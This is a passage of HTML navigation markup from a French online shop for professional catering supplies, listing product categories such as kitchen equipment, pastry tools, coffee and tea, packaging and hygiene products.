stockage pour tête de production" class="img"> 							Bacs de stockage pour tête de production  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-glacons-300" title="Filtration de l&#039;eau pour machine à glaçons" class="img"> 							Filtration de l&#039;eau pour machine à glaçons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-hoshizaki-340" title="Pièces détachées Hoshizaki" class="img"> 							Pièces détachées Hoshizaki  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/cuisine-9" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Cuisine</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/preparation-14" title="Preparation" class="img"> 					Preparation  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/batteurs-robots-patissiers-252" title="Batteurs - Robots Pâtissiers" class="img"> 							Batteurs - Robots Pâtissiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-legumes-258" title="Coupes Légumes" class="img"> 							Coupes Légumes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cutters-256" title="Cutters" class="img"> 							Cutters  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robot-cook-259" title="Robot Cook" class="img"> 							Robot Cook  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blixer-257" title="Blixer" class="img"> 							Blixer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blenders-255" title="Blenders" class="img"> 							Blenders  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixeurs-plongeants-260" title="Mixeurs Plongeants" class="img"> 							Mixeurs Plongeants  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/extracteurs-de-jus-254" title="Extracteurs de Jus" class="img"> 							Extracteurs de Jus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamis-261" title="Tamis" class="img"> 							Tamis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/balances-24" title="Balances" class="img"> 							Balances  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ustensiles-98" title="Ustensiles" class="img"> 							Ustensiles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essoreuses-et-passoires-262" title="Essoreuses et Passoires" class="img"> 							Essoreuses et Passoires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hachoirs-337" title="Hachoirs" class="img"> 							Hachoirs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-311" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 					Pièces Détachées et Accessoires Robot Coupe Officiel  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-310" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 							Pièces Détachées et Accessoires Robot Coupe Officiel  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/decoupe-17" title="Découpe" class="img"> 					Découpe  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/planches-a-decouper-34" title="Planches à Découper" class="img"> 							Planches à Découper  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-cuisine-33" title="Couteaux Cuisine" class="img"> 							Couteaux Cuisine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mandoline-331" title="Mandoline" class="img"> 							Mandoline  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/cuisson-16" title="Cuisson" class="img"> 					Cuisson  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fours-mixtes-professionnels-370" title="Fours Mixtes Professionnels" class="img"> 							Fours Mixtes Professionnels  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-four-a-vapeur-301" title="Filtration de l&#039;eau pour four à vapeur" class="img"> 							Filtration de l&#039;eau pour four à vapeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/friteuses-professionnelles-366" title="Friteuses Professionnelles " class="img"> 							Friteuses Professionnelles   						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/miro-ondes-361" title="Miro - Ondes" class="img"> 							Miro - Ondes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barbecue-135" title="Barbecue" class="img"> 							Barbecue  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/casseroles-poeles-et-plats-15" title="Casseroles Poêles et Plats" class="img"> 							Casseroles Poêles et Plats  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/consommables-de-cuisine-144" title="Consommables de Cuisine" class="img"> 					Consommables de Cuisine  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petits-pots-et-moules-280" title="Petits Pots et Moules" class="img"> 							Petits Pots et Moules  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/etiquetage-et-tracabilite-92" title="Etiquetage et Traçabilité" class="img"> 							Etiquetage et Traçabilité  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-et-cure-dents-52" title="Piques et Cure-dents" class="img"> 							Piques et Cure-dents  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-274" title="Poches à Pâtisserie" class="img"> 							Poches à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-cuisson-272" title="Papier Cuisson" class="img"> 							Papier Cuisson  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/calots-et-toques-273" title="Calots et Toques" class="img"> 							Calots et Toques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/conservation-277" title="Conservation" class="img"> 							Conservation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/stockage-et-rangement-91" title="Stockage et Rangement" class="img"> 					Stockage et Rangement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carty-box-283" title="Carty Box" class="img"> 							Carty Box  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/boite-modulus-284" title="Boîte Modulus" class="img"> 							Boîte Modulus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-gastronorme-gn-315" title="Bacs Gastronorme GN" class="img"> 							Bacs Gastronorme GN  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flacon-distributeur-de-sauce-344" title="Flacon Distributeur De Sauce" class="img"> 							Flacon Distributeur De Sauce  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/patisserie-boulangerie-18" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Pâtisserie . Boulangerie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/moules-a-patisserie-177" title="Moules à Pâtisserie" class="img"> 					Moules à Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-a-patisserie-classics-179" title="Moules à Pâtisserie Classics" class="img"> 							Moules à Pâtisserie Classics  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-3d-creation-180" title="Moules 3D Création" class="img"> 							Moules 3D Création  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cercles-cadres-emporte-pieces-181" title="Cercles, Cadres &amp; Emporte-pièces" class="img"> 							Cercles, Cadres &amp; Emporte-pièces  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/ustensiles-patisserie-178" title="Ustensiles Pâtisserie" class="img"> 					Ustensiles Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tapis-plaques-a-patisserie-et-grilles-182" title="Tapis, Plaques à Pâtisserie et Grilles" class="img"> 							Tapis, Plaques à Pâtisserie et Grilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-et-douilles-183" title="Poches à Pâtisserie et Douilles" class="img"> 							Poches à Pâtisserie et Douilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cul-de-poule-et-jattes-a-patisserie-185" title="Cul de Poule et Jattes à Pâtisserie" class="img"> 							Cul de Poule et Jattes à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/siphon-et-chalumeau-186" title="Siphon et Chalumeau" class="img"> 							Siphon et Chalumeau  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spatules-fouet-pinceaux-et-cornes-187" title="Spatules Fouet Pinceaux et Cornes" class="img"> 							Spatules Fouet Pinceaux et Cornes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-patisserie-184" title="Accessoires Pâtisserie" class="img"> 							Accessoires Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/thermometre-balance-et-mesures-188" title="Thermomètre Balance et Mesures" class="img"> 							Thermomètre Balance et Mesures  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/cafe-the-10" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Café & Thé</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-cafe-220" title="Univers du Café" class="img"> 					Univers du Café  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-cafe-189" title="Machines à Café" class="img"> 							Machines à Café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-a-cafe-190" title="Moulins à café" class="img"> 							Moulins à café  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-et-verres-312" title="Tasses et Verres" class="img"> 							Tasses et Verres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coffee-to-go-343" title="Coffee To Go" class="img"> 							Coffee To Go  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chocolatiere-364" title="Chocolatière" class="img"> 							Chocolatière  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/univers-du-the-114" title="Univers du Thé" class="img"> 					Univers du Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/theiere-215" title="Théière" class="img"> 							Théière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bouilloire-218" title="Bouilloire" class="img"> 							Bouilloire  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tasses-mugs-73" title="Tasses &amp; Mugs" class="img"> 							Tasses &amp; Mugs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-cafe-the-110" title="Accessoires Café &amp; Thé" class="img"> 					Accessoires Café &amp; Thé  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pichet-a-lait-111" title="Pichet à lait" class="img"> 							Pichet à lait  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/isotherms-112" title="Isotherms" class="img"> 							Isotherms  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamper-tapis-tape-marc-216" title="Tamper Tapis &amp; Tape Marc" class="img"> 							Tamper Tapis &amp; Tape Marc  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/fontaine-a-eau-371" title="Fontaine à Eau" class="img"> 					Fontaine à Eau  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-gazeuse-251" title="Eau Gazeuse" class="img"> 							Eau Gazeuse  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/eau-micro-filtree-et-gazeuse-sous-evier-360" title="Eau Micro Filtrée Et Gazeuse Sous Evier" class="img"> 							Eau Micro Filtrée Et Gazeuse Sous Evier  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/kits-d-installation-297" title="Kits d&#039;installation" class="img"> 							Kits d&#039;installation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-de-boisson-298" title="Filtration de l&#039;eau de boisson" class="img"> 					Filtration de l&#039;eau de boisson  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-cafe-299" title="Filtration de l&#039;eau pour machine à café" class="img"> 					Filtration de l&#039;eau pour machine à café  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/serviettes-51" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Serviettes</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:450px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/bougies-56" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bougie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-8" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-cire-57" title="Bougie Cire" class="img"> 					Bougie Cire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chauffe-plats-116" title="Chauffe-plats" class="img"> 							Chauffe-plats  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-cylindriques-117" title="Bougie Cylindriques" class="img"> 							Bougie Cylindriques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougie-droites-118" title="Bougie Droites" class="img"> 							Bougie Droites  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bougeoirs-et-lanternes-119" title="Bougeoirs et lanternes" class="img"> 							Bougeoirs et lanternes  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/bougie-festive-93" title="Bougie Festive" class="img"> 					Bougie Festive  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/archives-222" target="_self" class="nav-link has-category"><span class="menu-title">Archives</span></a></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/emballage-alimentaire-22" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Emballage Alimentaire</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:300px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-9" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/emballage-alimentaire-22" title="Emballage Alimentaire" class="img"> 					Emballage Alimentaire  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/vaisselle-jetable-50" title="Vaisselle Jetable" class="img"> 							Vaisselle Jetable  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-a-emporter-137" title="Gobelets à emporter" class="img"> 							Gobelets à emporter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sacs-et-sachets-54" title="Sacs et Sachets" class="img"> 							Sacs et Sachets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pailles-55" title="Pailles" class="img"> 							Pailles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/emballages-confiseries-294" title="Emballages Confiseries" class="img"> 							Emballages Confiseries  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-fullwidth" ><a href="https://rcdiffusion.com/hygiene-21" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Hygiène</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1800px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-1" > <div class="mega-col-inner"></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/usage-uniquement-professionnel-47" title="Usage Uniquement Professionnel" class="img"> 					Usage Uniquement Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/desinfection-131" title="Désinfection" class="img"> 					Désinfection  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/equipements-fournitures-25" title="Equipements &amp; Fournitures" class="img"> 					Equipements &amp; Fournitures  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/collecte-de-dechets-45" title="Collecte de Déchets" class="img"> 					Collecte de Déchets  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sac-poubelle-267" title="Sac Poubelle" class="img"> 							Sac Poubelle  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-slim-jim-269" title="Poubelle Slim Jim" class="img"> 							Poubelle Slim Jim  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-brute-270" title="Poubelle Brute" class="img"> 							Poubelle Brute  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/essuyage-46" title="Essuyage" class="img"> 					Essuyage  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-et-essuie-mains-328" title="Bobines et Essuie-Mains" class="img"> 							Bobines et Essuie-Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavettes-et-microfibres-327" title="Lavettes et Microfibres" class="img"> 							Lavettes et Microfibres  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/torchons-et-chiffons-326" title="Torchons et Chiffons" class="img"> 							Torchons et Chiffons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-toilette-325" title="Papier Toilette" class="img"> 							Papier Toilette  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/protection-individuelle-epi-95" title="Protection Individuelle - EPI" class="img"> 					Protection Individuelle - EPI  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/distributeur-48" title="Distributeur" class="img"> 					Distributeur  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-d-hygiene-et-entretien-44" title="Produits d&#039;Hygiène et Entretien" class="img"> 					Produits d&#039;Hygiène et Entretien  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-mains-26" title="Hygiène des Mains" class="img"> 							Hygiène des Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/traitement-de-l-air-120" title="Traitement de l&#039;air" class="img"> 							Traitement de l&#039;air  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-surfaces-122" title="Hygiène des Surfaces" class="img"> 							Hygiène des Surfaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-bois-et-parquet-123" title="Entretien Bois et Parquet" class="img"> 							Entretien Bois et Parquet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sanitaires-124" title="Hygiène des Sanitaires" class="img"> 							Hygiène des Sanitaires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-cuisines-125" title="Hygiène des Cuisines" class="img"> 							Hygiène des Cuisines  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-du-linge-128" title="Entretien du Linge" class="img"> 							Entretien du Linge  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hygiene-des-sols-129" title="Hygiène des Sols" class="img"> 							Hygiène des Sols  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/entretien-au-naturel-219" title="Entretien au Naturel" class="img"> 							Entretien au Naturel  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/lavage-vaisselle-machine-316" title="Lavage Vaisselle Machine" class="img"> 							Lavage Vaisselle Machine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/detergents-fours-329" title="Détergents Fours" class="img"> 							Détergents Fours  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-pour-cuisines-professionnelles-232" title="Robinetterie pour Cuisines Professionnelles" class="img"> 					Robinetterie pour Cuisines Professionnelles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinetterie-de-pre-lavage-231" title="Robinetterie de pré-lavage" class="img"> 							Robinetterie de pré-lavage  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/melangeur-237" title="Mélangeur" class="img"> 							Mélangeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/enrouleur-236" title="Enrouleur" class="img"> 							Enrouleur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flexibles-et-douchettes-233" title="Flexibles et Douchettes" class="img"> 							Flexibles et Douchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/centrale-de-nettoyage-317" title="Centrale de Nettoyage" class="img"> 							Centrale de Nettoyage  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/robinetterie-lavabo-230" title="Robinetterie Lavabo" class="img"> 					Robinetterie Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robinet-229" title="Robinet" class="img"> 							Robinet  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mitigeur-electronique-235" title="Mitigeur électronique" class="img"> 							Mitigeur électronique  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/brise-jet-234" title="Brise-jet" class="img"> 							Brise-jet  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-lavabo-244" title="Accessoires Lavabo" class="img"> 					Accessoires Lavabo  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/seche-mains-243" title="Sèche Mains" class="img"> 							Sèche Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poubelle-corbeille-247" title="Poubelle - Corbeille" class="img"> 							Poubelle - Corbeille  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essuie-mains-248" title="Essuie Mains" class="img"> 							Essuie Mains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/distributeur-de-savon-249" title="Distributeur de Savon" class="img"> 							Distributeur de Savon  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/wc-225" title="WC" class="img"> 					WC  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/wc-suspendu-228" title="WC Suspendu" class="img"> 							WC Suspendu  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/abattant-wc-227" title="Abattant WC" class="img"> 							Abattant WC  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bati-supports-224" title="Bâti-supports" class="img"> 							Bâti-supports  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a 